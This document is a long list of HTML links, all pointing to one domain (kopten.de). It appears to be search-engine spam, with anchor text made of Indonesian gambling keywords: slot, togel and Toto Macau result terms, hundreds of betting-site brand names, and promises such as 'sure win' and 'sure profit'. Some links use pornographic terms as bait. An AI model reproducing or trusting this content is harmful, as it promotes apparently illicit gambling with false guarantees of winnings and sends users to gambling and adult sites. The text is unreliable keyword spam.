    <a href="https://kopten.de/">HASIL KELUARAN TEXAS DAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN FLORIDA MIDDAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN ARKANSAS MIDDAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN VIRGINIA DAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN WISCONSIN</a>
    <a href="https://kopten.de/">HASIL KELUARAN NEW YORK MID</a>
    <a href="https://kopten.de/">mahjong333</a>
    <a href="https://kopten.de/">mahjong gratis</a>
    <a href="https://kopten.de/">mahjong solitaire</a>
    <a href="https://kopten.de/">mahjong --situs(jatibet88)</a>
    <a href="https://kopten.de/">demo slotting --777(motowin77)</a>
    <a href="https://kopten.de/">pgsultan678.com -</a>
    <a href="https://kopten.de/">pg --oke(nusantaratoto)</a>
    <a href="https://kopten.de/">pgkuda</a>
    <a href="https://kopten.de/">pg --mobile(indosbobet88)</a>
    <a href="https://kopten.de/">pg --link(gempa777)</a>
    <a href="https://kopten.de/">pg raja</a>
    <a href="https://kopten.de/">KELUARAN SGP 2025</a>
    <a href="https://kopten.de/">KELUARAN TOTO MACAU 4D</a>
    <a href="https://kopten.de/">KELUARAN TOTO MACAU 2025 HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP 2025 LENGKAP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP 49 TOGEL MASTER</a>
    <a href="https://kopten.de/">KELUARAN SGP 4D</a>
    <a href="https://kopten.de/">KELUARAN SGP 4D HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP 4D TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP 6D</a>
    <a href="https://kopten.de/">KELUARAN SGP DAN HK</a>
    <a href="https://kopten.de/">KELUARAN SGP DAN HK HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI 2025</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LENGKAP</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT 2025</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT 2025 HONGKONG</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT 2025 TERBARU</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI LIVE TERCEPAT HONGKONG</a>
    <a href="https://kopten.de/">KELUARAN SGP HARI INI TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP HK</a>
    <a href="https://kopten.de/">KELUARAN SGP HK SDY</a>
    <a href="https://kopten.de/">KELUARAN SGP HK SYDEY MACAU</a>
    <a href="https://kopten.de/">KELUARAN SGP HK SYDEY MACAU HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP KEMARIN</a>
    <a href="https://kopten.de/">KELUARAN SGP LENGKAP</a>
    <a href="https://kopten.de/">KELUARAN SGP LIVE</a>
    <a href="https://kopten.de/">KELUARAN SGP MALAM INI</a>
    <a href="https://kopten.de/">KELUARAN SGP SDY HK</a>
    <a href="https://kopten.de/">KELUARAN SGP TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SGP TERCEPAT HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP TERCEPAT SEKARANG</a>
    <a href="https://kopten.de/">KELUARAN SGP TERLENGKAP</a>
    <a href="https://kopten.de/">KELUARAN SGP TOTO</a>
    <a href="https://kopten.de/">KELUARAN SGP TOTO HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SGP TOTO HARI INI LIVE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SHANGHAI</a>
    <a href="https://kopten.de/">KELUARAN SHIO HK</a>
    <a href="https://kopten.de/">KELUARAN SHIO HK HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SHIO HONGKONG</a>
    <a href="https://kopten.de/">KELUARAN SHIO HONGKONG HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SIDNEY</a>
    <a href="https://kopten.de/">KELUARAN SIDNEY HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SIDNEY HARI INI LIVE</a>
    <a href="https://kopten.de/">KELUARAN SIEM</a>
    <a href="https://kopten.de/">KELUARAN SIEM RIEP</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE 2025</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE HARI INI TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE MALAM INI</a>
    <a href="https://kopten.de/">KELUARAN SINGAPORE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SOLO</a>
    <a href="https://kopten.de/">KELUARAN SPAIN</a>
    <a href="https://kopten.de/">KELUARAN SPANYOL</a>
    <a href="https://kopten.de/">KELUARAN STARLIGHT</a>
    <a href="https://kopten.de/">KELUARAN STARLIGHT PRINCESS</a>
    <a href="https://kopten.de/">KELUARAN SULAWESI</a>
    <a href="https://kopten.de/">KELUARAN SURABAYA</a>
    <a href="https://kopten.de/">KELUARAN SWEET</a>
    <a href="https://kopten.de/">KELUARAN SWEET BONAZA</a>
    <a href="https://kopten.de/">KELUARAN SWISS</a>
    <a href="https://kopten.de/">KELUARAN SYDEY</a>
    <a href="https://kopten.de/">KELUARAN SYDEY 2025</a>
    <a href="https://kopten.de/">KELUARAN SYDEY 2025 LENGKAP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SYDEY 6D</a>
    <a href="https://kopten.de/">KELUARAN SYDEY DAN SGP HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SYDEY HARI INI</a>
    <a href="https://kopten.de/">KELUARAN SYDEY HARI INI 2021 LIVE TERCEPAT</a>
    <a href="https://kopten.de/">KELUARAN SYDEY HARI INI 2025</a>
    <a href="https://kopten.de/">link pg --@(https //tajirnow.com)</a>
    <a href="https://kopten.de/">slot gaming --a1(topanwin)</a>
    <a href="https://kopten.de/">slot gaming --topan(win)</a>
    <a href="https://kopten.de/">slot gaming --b2(haha303)</a>
    <a href="https://kopten.de/">situs official --tpwin</a>
    <a href="https://kopten.de/">link resmi -(tpwin)</a>
    <a href="https://kopten.de/">situs gaming --f(wayangslot88)</a>
    <a href="https://kopten.de/">situs cuaca889.com --</a>
    <a href="https://kopten.de/">pg --daftar(nagatoto168)</a>
    <a href="https://kopten.de/">slot mahjong --situs(teh33)</a>
    <a href="https://kopten.de/">BUNGATOTO</a>
    <a href="https://kopten.de/">SITUSTOTO</a>
    <a href="https://kopten.de/">BOSCUAN</a>
    <a href="https://kopten.de/">bpjs88</a>
    <a href="https://kopten.de/">linkvip88.online -</a>
    <a href="https://kopten.de/">bangjagoslot</a>
    <a href="https://kopten.de/">nagakoin99</a>
    <a href="https://kopten.de/">dewi888</a>
    <a href="https://kopten.de/">mpo1212</a>
    <a href="https://kopten.de/">qq333bet</a>
    <a href="https://kopten.de/">qq333bet login</a>
    <a href="https://kopten.de/">topanwin</a>
    <a href="https://kopten.de/">lunatoto</a>
    <a href="https://kopten.de/">vespa togel</a>
    <a href="https://kopten.de/">vespatogel</a>
    <a href="https://kopten.de/">maxbet186</a>
    <a href="https://kopten.de/">mpo500</a>
    <a href="https://kopten.de/">toto21</a>
    <a href="https://kopten.de/">olx17</a>
    <a href="https://kopten.de/">HUMASTOTO</a>
    <a href="https://kopten.de/">BALITOTO</a>
    <a href="https://kopten.de/">WDBOSS</a>
    <a href="https://kopten.de/">KATAK69</a>
    <a href="https://kopten.de/">91DEWA</a>
    <a href="https://kopten.de/">GALAXY88</a>
    <a href="https://kopten.de/">33WBET</a>
    <a href="https://kopten.de/">66KBET</a>
    <a href="https://kopten.de/">JARWO123</a>
    <a href="https://kopten.de/">98TIGER</a>
    <a href="https://kopten.de/">MPO SLOT</a>
    <a href="https://kopten.de/">PARISTOTO</a>
    <a href="https://kopten.de/">GASING77</a>
    <a href="https://kopten.de/">OMTOTO</a>
    <a href="https://kopten.de/">DEVIL666</a>
    <a href="https://kopten.de/">BABATOTO</a>
    <a href="https://kopten.de/">KRIBO88</a>
    <a href="https://kopten.de/">LIVE DRAW SDY</a>
    <a href="https://kopten.de/">LIVE DRAW SGP</a>
    <a href="https://kopten.de/">LIVE DRAW HK</a>
    <a href="https://kopten.de/">LIVE DRAW MACAU</a>
    <a href="https://kopten.de/">TOGEL ONLINE.com</a>
    <a href="https://kopten.de/">TOKYO4D</a>
    <a href="https://kopten.de/">TOGEL SGP</a>
    <a href="https://kopten.de/">TOGEL HK</a>
    <a href="https://kopten.de/">TOGEL CAMBODIA.com</a>
    <a href="https://kopten.de/">TOGEL SGP.com</a>
    <a href="https://kopten.de/">SYAIRSDY.com</a>
    <a href="https://kopten.de/">TOTOMACAU.COM</a>>
    <a href="https://kopten.de/">XNXX COM</a>
    <a href="https://kopten.de/">COLOK SGP</a>
    <a href="https://kopten.de/">ANIME HENTAI</a>
    <a href="https://kopten.de/">LIVE DRAW</a>
    <a href="https://kopten.de/">LIVE SGP</a>
    <a href="https://kopten.de/">LIVE MACAU</a>
    <a href="https://kopten.de/">MAHA ZEUS</a>
    <a href="https://kopten.de/">SLOT BRI</a>
    <a href="https://kopten.de/">SLOT BCA</a>
    <a href="https://kopten.de/">PRAGMATIC PLAY</a>
    <a href="https://kopten.de/">INIBET88</a>
    <a href="https://kopten.de/">SLOT BET 200</a>
    <a href="https://kopten.de/">POLA MAXWIN</a>
    <a href="https://kopten.de/">KING99</a>
    <a href="https://kopten.de/">POLA JACKPOT</a>
    <a href="https://kopten.de/">DAUN77</a>
    <a href="https://kopten.de/">BETON88</a>
    <a href="https://kopten.de/">OURA STORE</a>
    <a href="https://kopten.de/">BANDOT TOTO</a>
    <a href="https://kopten.de/">UDINTOTO</a>
    <a href="https://kopten.de/">UFOBET</a>
    <a href="https://kopten.de/">77RABBIT</a>
    <a href="https://kopten.de/">RAJAJP</a>
    <a href="https://kopten.de/">SLOT MAXWINMALAM INI</a>
    <a href="https://kopten.de/">Link Jackpot</a>
    <a href="https://kopten.de/">AMAVI5D</a>
    <a href="https://kopten.de/">PISANG77</a>
    <a href="https://kopten.de/">UGBET</a>
    <a href="https://kopten.de/">SUPERMEN77</a>
    <a href="https://kopten.de/">LARISTOGEL</a>
    <a href="https://kopten.de/">RUPIAH303</a>
    <a href="https://kopten.de/">LARIS77</a>
    <a href="https://kopten.de/">SUPERCUAN888</a>
    <a href="https://kopten.de/">SURGABET777</a>
    <a href="https://kopten.de/">imbatoto</a>
    <a href="https://kopten.de/">rimba4d</a>
    <a href="https://kopten.de/">banjartogel</a>
    <a href="https://kopten.de/">dewajudi</a>
    <a href="https://kopten.de/">MAMABET</a>
    <a href="https://kopten.de/">MUSANGBET</a>
    <a href="https://kopten.de/">WAKTOTO</a>
    <a href="https://kopten.de/">KERA88</a>
    <a href="https://kopten.de/">SUMOTOTO</a>
    <a href="https://kopten.de/">SUHUTOTO</a>
    <a href="https://kopten.de/">SOFABET</a>
    <a href="https://kopten.de/">AMANBET</a>
    <a href="https://kopten.de/">SPACEMAN77</a>
    <a href="https://kopten.de/">KINGKONG888</a>
    <a href="https://kopten.de/">PRADA777</a>
    <a href="https://kopten.de/">startoto</a>
    <a href="https://kopten.de/">imba77</a>
    <a href="https://kopten.de/">KAYA777</a>
    <a href="https://kopten.de/">RAJA88</a>
    <a href="https://kopten.de/">RAJABONANZA888</a>
    <a href="https://kopten.de/">FANSTOGEL</a>
    <a href="https://kopten.de/">BAKAR99</a>
    <a href="https://kopten.de/">GASTOTO</a>
    <a href="https://kopten.de/">SETIA888</a>
    <a href="https://kopten.de/">VENOMTOTO</a>
    <a href="https://kopten.de/">IDEAL88</a>
    <a href="https://kopten.de/">LEO88</a>
    <a href="https://kopten.de/">PRADA88</a>
    <a href="https://kopten.de/">SUHU123</a>
    <a href="https://kopten.de/">PAGODA77</a>
    <a href="https://kopten.de/">DAPURTOGEL</a>
    <a href="https://kopten.de/">JAGOTOTO</a>
    <a href="https://kopten.de/">GURU88</a>
    <a href="https://kopten.de/">RAMENTOTO</a>
    <a href="https://kopten.de/">HONDA99</a>
    <a href="https://kopten.de/">MEDIATOTO</a>
    <a href="https://kopten.de/">KOKO99</a>
    <a href="https://kopten.de/">SHIOTOTO</a>
    <a href="https://kopten.de/">MACANTOTO</a>
    <a href="https://kopten.de/">PIONTOTO</a>
    <a href="https://kopten.de/">BIMATOGEL</a>
    <a href="https://kopten.de/">LEOTOTO</a>
    <a href="https://kopten.de/">CUACA777</a>
    <a href="https://kopten.de/">SUSUTOTO</a>
    <a href="https://kopten.de/">SULTAN303</a>
    <a href="https://kopten.de/">JAGOAN WIN</a>
    <a href="https://kopten.de/">GARUDA777</a>
    <a href="https://kopten.de/">PASARANTOTO</a>
    <a href="https://kopten.de/">PASARBARIS</a>
    <a href="https://kopten.de/">DPR99</a>
    <a href="https://kopten.de/">BIMATOTO</a>
    <a href="https://kopten.de/">SEMPURNABET</a>
    <a href="https://kopten.de/">PERAWANTOTO</a>
    <a href="https://kopten.de/">EUROTOTO</a>
    <a href="https://kopten.de/">GELORATOTO</a>
    <a href="https://kopten.de/">GEMARBET</a>
    <a href="https://kopten.de/">GITARTOTO</a>
    <a href="https://kopten.de/">KTVTOTO</a>
    <a href="https://kopten.de/">MAGNUMTOTO</a>
    <a href="https://kopten.de/">MAYATOTO</a>
    <a href="https://kopten.de/">MVPTOTO</a>
    <a href="https://kopten.de/">NADIMTOTO</a>
    <a href="https://kopten.de/">PBTOTO</a>
    <a href="https://kopten.de/">ROBINTOTO</a>
    <a href="https://kopten.de/">RUSUNTOTO</a>
    <a href="https://kopten.de/">SATELITTOTO</a>
    <a href="https://kopten.de/">SERVERTOTO</a>
    <a href="https://kopten.de/">SPACETOTO</a>
    <a href="https://kopten.de/">SUKITOTO</a>
    <a href="https://kopten.de/">INTERTOTO</a>
    <a href="https://kopten.de/">MAINTOTO</a>
    <a href="https://kopten.de/">BENTENGTOTO</a>
    <a href="https://kopten.de/">BERJAYATOTO</a>
    <a href="https://kopten.de/">DELTATOTO</a>
    <a href="https://kopten.de/">EKOTOTO</a>
    <a href="https://kopten.de/">PANJITOTO</a>
    <a href="https://kopten.de/">CANTIK88</a>
    <a href="https://kopten.de/">NEXUS77</a>
    <a href="https://kopten.de/">FUJI88</a>
    <a href="https://kopten.de/">KENZO88</a>
    <a href="https://kopten.de/">LAMPUNGTOTO</a>
    <a href="https://kopten.de/">PARLAY888</a>
    <a href="https://kopten.de/">NINJATOTO</a>
    <a href="https://kopten.de/">NINJA88</a>
    <a href="https://kopten.de/">SLOT ZEUS</a>
    <a href="https://kopten.de/">GEDETOTO</a>
    <a href="https://kopten.de/">DUDA4D</a>
    <a href="https://kopten.de/">WAHANA4D</a>
    <a href="https://kopten.de/">NAGA123</a>
    <a href="https://kopten.de/">JANDATOTO</a>
    <a href="https://kopten.de/">UBANTOTO</a>
    <a href="https://kopten.de/">MEKAR123</a>
    <a href="https://kopten.de/">BATAM4D</a>
    <a href="https://kopten.de/">RASATOTO</a>
    <a href="https://kopten.de/">UCOKTOTO</a>
    <a href="https://kopten.de/">UCOK4D</a>
    <a href="https://kopten.de/">VENUSTOTO</a>
    <a href="https://kopten.de/">KORANTOTO</a>
    <a href="https://kopten.de/">NIAS4D</a>
    <a href="https://kopten.de/">MAMITOTO</a>
    <a href="https://kopten.de/">MPOWIN</a>
    <a href="https://kopten.de/">DEWI99</a>
    <a href="https://kopten.de/">BINTANG77</a>
    <a href="https://kopten.de/">KAMPUSTOTO</a>
    <a href="https://kopten.de/">JAMU4D</a>
    <a href="https://kopten.de/">kelapatoto</a>
    <a href="https://kopten.de/">sayaptoto</a>
    <a href="https://kopten.de/">ibutoto</a>
    <a href="https://kopten.de/">DOKTERTOTO</a>
    <a href="https://kopten.de/">KIOS365</a>
    <a href="https://kopten.de/">GULATOTO</a>
    <a href="https://kopten.de/">MIYATOTO</a>
    <a href="https://kopten.de/">KUDA88</a>
    <a href="https://kopten.de/">MPOHOKI</a>
    <a href="https://kopten.de/">MPOID88</a>
    <a href="https://kopten.de/">BET88</a>
    <a href="https://kopten.de/">NEKO77</a>
    <a href="https://kopten.de/">88DEWA</a>
    <a href="https://kopten.de/">BET365DK</a>
    <a href="https://kopten.de/">SCORE88</a>
    <a href="https://kopten.de/">MPO77</a>
    <a href="https://kopten.de/">HGO99</a>
    <a href="https://kopten.de/">JP88</a>
    <a href="https://kopten.de/">BORNEO388</a>
    <a href="https://kopten.de/">BET777</a>
    <a href="https://kopten.de/">SATESLOT</a>
    <a href="https://kopten.de/">INFINI88</a>
    <a href="https://kopten.de/">SULE99</a>
    <a href="https://kopten.de/">INOVA77</a>
    <a href="https://kopten.de/">ISTANA77</a>
    <a href="https://kopten.de/">JUDI123</a>
    <a href="https://kopten.de/">ASIA777</a>
    <a href="https://kopten.de/">BOSSLOT</a>
    <a href="https://kopten.de/">ASIA88</a>
    <a href="https://kopten.de/">KINGBET</a>
    <a href="https://kopten.de/">DEPO88</a>
    <a href="https://kopten.de/">MIO77</a>
    <a href="https://kopten.de/">SLOT303</a>
    <a href="https://kopten.de/">PADI188</a>
    <a href="https://kopten.de/">JITU777</a>
    <a href="https://kopten.de/">JP77</a>
    <a href="https://kopten.de/">DEWI228</a>
    <a href="https://kopten.de/">HABANERO</a>
    <a href="https://kopten.de/">KING77</a>
    <a href="https://kopten.de/">SARANG77</a>
    <a href="https://kopten.de/">MPO900</a>
    <a href="https://kopten.de/">REKOR77</a>
    <a href="https://kopten.de/">QQBET</a>
    <a href="https://kopten.de/">SABU99</a>
    <a href="https://kopten.de/">GORILA99</a>
    <a href="https://kopten.de/">INA777</a>
    <a href="https://kopten.de/">BANDARNAGA</a>
    <a href="https://kopten.de/">SKY777</a>
    <a href="https://kopten.de/">POMPA888</a>
    <a href="https://kopten.de/">PELAKORTOTO</a>
    <a href="https://kopten.de/">BOLAPELANGI</a>
    <a href="https://kopten.de/">DEWACASINO88</a>
    <a href="https://kopten.de/">ELANG777</a>
    <a href="https://kopten.de/">REJEKIBET</a>
    <a href="https://kopten.de/">FAJAR77</a>
    <a href="https://kopten.de/">ROYAL51</a>
    <a href="https://kopten.de/">BALI4D</a>
    <a href="https://kopten.de/">aman4d</a>
    <a href="https://kopten.de/">PT777</a>
    <a href="https://kopten.de/">MAGNUM4D</a>
    <a href="https://kopten.de/">BOCORAN HK</a>
    <a href="https://kopten.de/">BOCORAN SGP</a>
    <a href="https://kopten.de/">BOCORAN SDY</a>
    <a href="https://kopten.de/">12BET</a>
    <a href="https://kopten.de/">PARTAI77</a>
    <a href="https://kopten.de/">777VEGAS</a>
    <a href="https://kopten.de/">AGEN183</a>
    <a href="https://kopten.de/">JET777</a>
    <a href="https://kopten.de/">JOKERWIN777</a>
    <a href="https://kopten.de/">ASENTOTO</a>
    <a href="https://kopten.de/">ARAHTOTO</a>
    <a href="https://kopten.de/">AFCTOTO</a>
    <a href="https://kopten.de/">MINION777</a>
    <a href="https://kopten.de/">SEMUT77</a>
    <a href="https://kopten.de/">KERBAU77</a>
    <a href="https://kopten.de/">SEMUT88</a>
    <a href="https://kopten.de/">PULAU99</a>
    <a href="https://kopten.de/">PISTOL88</a>
    <a href="https://kopten.de/">DINASTI88</a>
    <a href="https://kopten.de/">CUANGACOR</a>
    <a href="https://kopten.de/">IDEBET88</a>
    <a href="https://kopten.de/">COBRA88</a>
    <a href="https://kopten.de/">BET808</a>
    <a href="https://kopten.de/">FAFABET</a>
    <a href="https://kopten.de/">KING383</a>
    <a href="https://kopten.de/">AERO77</a>
    <a href="https://kopten.de/">INTER88</a>
    <a href="https://kopten.de/">CINEMA88</a>
    <a href="https://kopten.de/">JENIUS777</a>
    <a href="https://kopten.de/">PION33</a>
    <a href="https://kopten.de/">DAY777</a>
    <a href="https://kopten.de/">NUSATOTO</a>
    <a href="https://kopten.de/">KAWANTOTO</a>
    <a href="https://kopten.de/">QT777</a>
    <a href="https://kopten.de/">LIVE TOTO MACAU</a>
    <a href="https://kopten.de/">LIVE DRAW TOTO MACAU</a>
    <a href="https://kopten.de/">TOTO MACAU HARI INI</a>
    <a href="https://kopten.de/">TOTO MACAU 4D</a>
    <a href="https://kopten.de/">PAITO TOTO MACAU</a>
    <a href="https://kopten.de/">TOTO MACAU 5D</a>
    <a href="https://kopten.de/">MANDIRI77</a>
    <a href="https://kopten.de/">VESPA4D</a>
    <a href="https://kopten.de/">ASIAPOKER88</a>
    <a href="https://kopten.de/">ALAM88</a>
    <a href="https://kopten.de/">GAS88</a>
    <a href="https://kopten.de/">TOTO338</a>
    <a href="https://kopten.de/">OVO77</a>
    <a href="https://kopten.de/">RUNGKAD4D</a>
    <a href="https://kopten.de/">VIRAL77</a>
    <a href="https://kopten.de/">KAKEK99</a>
    <a href="https://kopten.de/">RINDU4D</a>
    <a href="https://kopten.de/">BOLA888</a>
    <a href="https://kopten.de/">BROMO777</a>
    <a href="https://kopten.de/">FOKUS77</a>
    <a href="https://kopten.de/">EDAN77</a>
    <a href="https://kopten.de/">EMAS4D</a>
    <a href="https://kopten.de/">SITUS888</a>
    <a href="https://kopten.de/">MACAU123</a>
    <a href="https://kopten.de/">BATU4D</a>
    <a href="https://kopten.de/">JUTAWAN88</a>
    <a href="https://kopten.de/">SABI88</a>
    <a href="https://kopten.de/">JUARA88</a>
    <a href="https://kopten.de/">MANIA4D</a>
    <a href="https://kopten.de/">CASIBOM</a>
    <a href="https://kopten.de/">MAIN DUIT</a>
    <a href="https://kopten.de/">MAINDUIT</a>
    <a href="https://kopten.de/">SLOT IDN</a>
    <a href="https://kopten.de/">GACOR303</a>
    <a href="https://kopten.de/">GACOR131</a>
    <a href="https://kopten.de/">SANCATOTO</a>
    <a href="https://kopten.de/">slot --sedia(wingacor77.net)</a>
    <a href="https://kopten.de/">slot --(dower88.net)</a>
    <a href="https://kopten.de/">slot --game(dower88.net)</a>
    <a href="https://kopten.de/">slot gacor --pasti(haha303)</a>
    <a href="https://kopten.de/">slot gacor r5--(haha303)</a>
    <a href="https://kopten.de/">slot gacor citypages.pro</a>
    <a href="https://kopten.de/">slot gacor --rajahoki123</a>
    <a href="https://kopten.de/">slot gacor dewakoin99.vip</a>
    <a href="https://kopten.de/">slot gacor --situs(dower88.net)</a>
    <a href="https://kopten.de/">slot gacor g2--(koko288)</a>
    <a href="https://kopten.de/">slot gacor --viobet.id</a>
    <a href="https://kopten.de/" >slot</a>
    <a href="https://kopten.de/" >slot gacor</a>
    <a href="https://kopten.de/" >situs slot</a>
    <a href="https://kopten.de/" >link slot</a>
    <a href="https://kopten.de/" >situs slot gacor</a>
    <a href="https://kopten.de/" >link slot gacor</a>
    <a href="https://kopten.de/" >situs gacor terbaru</a>
    <a href="https://kopten.de/" >link gacor terbaru</a>
    <a href="https://kopten.de/" >slot 2025</a>
    <a href="https://kopten.de/" >slot gacor 2025</a>
    <a href="https://kopten.de/" >slot gacor pasti cuan</a>
    <a href="https://kopten.de/" >situs pasti cuan</a>
    <a href="https://kopten.de/" >link pasti cuan</a>
    <a href="https://kopten.de/" >situs pasti jp</a>
    <a href="https://kopten.de/" >link pasti jp</a>
    <a href="https://kopten.de/" >slot gacor malam ini</a>
    <a href="https://kopten.de/" >situs main bentar maxwin</a>
    <a href="https://kopten.de/" >slot maxwin</a>
    <a href="https://kopten.de/" >slot maxwin x500</a>
    <a href="https://kopten.de/" >slot maxwin x1000</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti wd</a>
    <a href="https://kopten.de/" >slot gacor malam ini mahjong 1</a>
    <a href="https://kopten.de/" >slot gacor malam ini mahjong 2</a>
    <a href="https://kopten.de/" >slot gacor malam ini mahjong 3</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti maxwin</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti cuan</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti menang</a>
    <a href="https://kopten.de/" >situs gacor malam ini</a>
    <a href="https://kopten.de/" >link gacor malam ini</a>
    <a href="https://kopten.de/" >situs slot gacor malam ini</a>
    <a href="https://kopten.de/" >link slot gacor malam ini</a>
    <a href="https://kopten.de/" >slot gacor malam ini 2025</a>
    <a href="https://kopten.de/" >slot gacor pasti menang</a>
    <a href="https://kopten.de/" >slot gacor malam ini anti rungkad</a>
    <a href="https://kopten.de/" >slot gacor malam ini rtp tertinggi</a>
    <a href="https://kopten.de/" >slot hoki</a>
    <a href="https://kopten.de/" >slot gacor malam ini terbaru</a>
    <a href="https://kopten.de/" >pgsoft gacor malam ini</a>
    <a href="https://kopten.de/" >pg slot gacor malam ini</a>
    <a href="https://kopten.de/" >link pp gacor malam ini</a>
    <a href="https://kopten.de/" >link pragmatic gacor malam ini</a>
    <a href="https://kopten.de/" >situs gacor malam ini pragmatic play</a>
    <a href="https://kopten.de/" >slot gacor malam ini prargmatic</a>
    <a href="https://kopten.de/" >slot gacor malam ini terbaru 2025</a>
    <a href="https://kopten.de/">judol88</a>
    <a href="https://kopten.de/">judol888</a>
    <a href="https://kopten.de/">judol77</a>
    <a href="https://kopten.de/">judol777</a>
    <a href="https://kopten.de/">judolslot</a>
    <a href="https://kopten.de/">judolslot88</a>
    <a href="https://kopten.de/">judol123</a>
    <a href="https://kopten.de/">judi888</a>
    <a href="https://kopten.de/">slot gacor maxwin</a>
    <a href="https://kopten.de/">slot gopay</a>
    <a href="https://kopten.de/">SLOT GACOR</a>
    <a href="https://kopten.de/">LINK GACOR</a>
    <a href="https://kopten.de/">slot45</a>
    <a href="https://kopten.de/">kingmahazeus</a>
    <a href="https://kopten.de/">megahoki</a>
    <a href="https://kopten.de/">wdbos</a>
    <a href="https://kopten.de/">hemat138</a>
    <a href="https://kopten.de/">okta388</a>
    <a href="https://kopten.de/">topcer88</a>
    <a href="https://kopten.de/">gta777</a>
    <a href="https://kopten.de/">bmw777</a>
    <a href="https://kopten.de/">agen89</a>
    <a href="https://kopten.de/">kursi777</a>
    <a href="https://kopten.de/">boy303</a>
    <a href="https://kopten.de/">ego777</a>
    <a href="https://kopten.de/">lunar778</a>
    <a href="https://kopten.de/">mpo2888</a>
    <a href="https://kopten.de/">ojol77</a>
    <a href="https://kopten.de/">jpslot88</a>
    <a href="https://kopten.de/">hoki99</a>
    <a href="https://kopten.de/">hitamslot</a>
    <a href="https://kopten.de/">api288</a>
    <a href="https://kopten.de/">evostoto</a>
    <a href="https://kopten.de/">slot88jp</a>
    <a href="https://kopten.de/">slot88max</a>
    <a href="https://kopten.de/">BTN4D</a>
    <a href="https://kopten.de/">slot88bet</a>
    <a href="https://kopten.de/">mpocash</a>
    <a href="https://kopten.de/">king177</a>
    <a href="https://kopten.de/">los303</a>
    <a href="https://kopten.de/">macancuan</a>
    <a href="https://kopten.de/">11bola</a>
    <a href="https://kopten.de/">slot gaming dirgawin88.net</a>
    <a href="https://kopten.de/">padi777</a>
    <a href="https://kopten.de/">fun4d</a>
    <a href="https://kopten.de/">megavip</a>
    <a href="https://kopten.de/">jasabola</a>
    <a href="https://kopten.de/">hoktoto</a>
    <a href="https://kopten.de/">cheat bola</a>
    <a href="https://kopten.de/">akarslot777</a>
    <a href="https://kopten.de/">aob303</a>
    <a href="https://kopten.de/">bangkok4d</a>
    <a href="https://kopten.de/">bento138</a>
    <a href="https://kopten.de/">bigbet99</a>
    <a href="https://kopten.de/">casino4d</a>
    <a href="https://kopten.de/">dynastipoker</a>
    <a href="https://kopten.de/">gaming88</a>
    <a href="https://kopten.de/">gerhana777</a>
    <a href="https://kopten.de/">raja778</a>
    <a href="https://kopten.de/">sakti77</a>
    <a href="https://kopten.de/">pasti99</a>
    <a href="https://kopten.de/">ib88slot</a>
    <a href="https://kopten.de/">bola501</a>
    <a href="https://kopten.de/">SLOT GACOR SIANG INI</a>
    <a href="https://kopten.de/">SUPERBET77</a>
    <a href="https://kopten.de/">GUDANG777</a>
    <a href="https://kopten.de/">KURSI77</a>
    <a href="https://kopten.de/">LIGA303</a>
    <a href="https://kopten.de/">LOTUS88</a>
    <a href="https://kopten.de/">MACAUSLOT168</a>
    <a href="https://kopten.de/">idcash</a>
    <a href="https://kopten.de/">indolottery88</a>
    <a href="https://kopten.de/">mancing duit</a>
    <a href="https://kopten.de/">jebol togel</a>
    <a href="https://kopten.de/">nadim togel</a>
    <a href="https://kopten.de/">tiktak togel</a>
    <a href="https://kopten.de/">cong togel</a>
    <a href="https://kopten.de/">bosswin168</a>
    <a href="https://kopten.de/">pulitoto</a>
    <a href="https://kopten.de/">puli toto</a>
    <a href="https://kopten.de/">mpo121</a>
    <a href="https://kopten.de/">jokerbet</a>
    <a href="https://kopten.de/">gbo slot</a>
    <a href="https://kopten.de/">mpotower</a>
    <a href="https://kopten.de/">hokibet</a>
    <a href="https://kopten.de/">ojktoto</a>
    <a href="https://kopten.de/">tante4d</a>
    <a href="https://kopten.de/">wifitoto</a>
    <a href="https://kopten.de/">ladangmpo</a>
    <a href="https://kopten.de/">mpo800</a>
    <a href="https://kopten.de/">mpo100</a>
    <a href="https://kopten.de/">mpo007</a>
    <a href="https://kopten.de/">mpogacor</a>
    <a href="https://kopten.de/">suletoto</a>
    <a href="https://kopten.de/">sule toto</a>
    <a href="https://kopten.de/">suletogel</a>
    <a href="https://kopten.de/">surgaplay</a>
    <a href="https://kopten.de/">barunatoto</a>
    <a href="https://kopten.de/">megawin288</a>
    <a href="https://kopten.de/">mpogacor88</a>
    <a href="https://kopten.de/">joglototo</a>
